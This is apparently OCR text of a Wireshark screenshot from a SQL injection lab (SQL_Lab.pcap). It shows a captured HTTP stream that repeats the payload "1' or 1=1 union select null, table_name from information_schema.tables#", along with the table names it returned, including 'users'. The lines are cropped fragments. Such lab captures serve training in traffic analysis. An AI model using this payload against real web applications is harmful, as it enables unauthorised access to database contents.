 Applications : lab.support.files - Thunar SQL_Lab.pcap Wireshark · Follow HTTP ... Wireshark · Follow HTTP ... Wireshark · Follow HTTP ...
Wireshark · Follow HTTP Stream (tcp.stream eq 5) · SQL_Lab.pcap
File Edit View Go Capture Analyze Statis
tcp.stream eq 5
No. Time Source
25 383.277032 10.0.2.4
26 383.277811 10.0.2.15
27 383.284289 10.0.2.15
on_schema.tables#<br />First name: <br />Surname: INNODB_TRX</pre><pre>ID: 1' or 1=1 union select null, table_name
rst name: <br />Surname: INNODB_SYS_DATAFILES</pre><pre>ID: 1' or 1=1 union select null, table_name from informatic
>Surname: INNODB_FT_CONFIG</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br
S_VIRTUAL</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <b
' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: INNODB_FT_BE
on select null, table_name from information_schema.tables#<br />First name: <br />Surname: INNODB_CMP_RESET</pre><p
le_name from information_schema.tables#<br />First name: <br />Surname: INNODB_CMP_PER_INDEX</pre><pre>ID: 1' or 1=
formation_schema.tables#<br />First name: <br />Surname: INNODB_CMPMEM_RESET</pre><pre>ID: 1' or 1=1 union select n
.tables#<br />First name: <br />Surname: INNODB_FT_DELETED</pre><pre>ID: 1' or 1=1 union select null, table_name fr
t name: <br />Surname: INNODB_BUFFER_PAGE_LRU</pre><pre>ID: 1' or 1=1 union select null, table_name from informatic
>Surname: INNODB_LOCK_WAITS</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<b
EMP_TABLE_INFO</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First nam
re><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_FIELDS
ull, table_name from information_schema.tables#<br />First name: <br />Surname: INNODB_CMP_PER_INDEX_RESET</pre><pr
e_name from information_schema.tables#<br />First name: <br />Surname: INNODB_BUFFER_PAGE</pre><pre>ID: 1' or 1=1 u
mation_schema.tables#<br />First name: <br />Surname: INNODB_FT_DEFAULT_STOPWORD</pre><pre>ID: 1' or 1=1 union sele
hema.tables#<br />First name: <br />Surname: INNODB_FT_INDEX_TABLE</pre><pre>ID: 1' or 1=1 union select null, table
r />First name: <br />Surname: INNODB_FT_INDEX_CACHE</pre><pre>ID: 1' or 1=1 union select null, table_name from inf
: <br />Surname: INNODB_SYS_TABLESPACES</pre><pre>ID: 1' or 1=1 union select null, table_name from information_sche
me: INNODB_METRICS</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First
N_COLS</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: INNODB_BUFFE
ion select null, table_name from information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_COLUMNS</pre
table_name from information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_FOREIGN</pre><pre>ID: 1' or 1
nformation_schema.tables#<br />First name: <br />Surname: INNODB_SYS_TABLESTATS</pre><pre>ID: 1' or 1=1 union selec
ema.tables#<br />First name: <br />Surname: guestbook</pre><pre>ID: 1' or 1=1 union select null, table_name from in
e: <br />Surname: users</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />
</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surna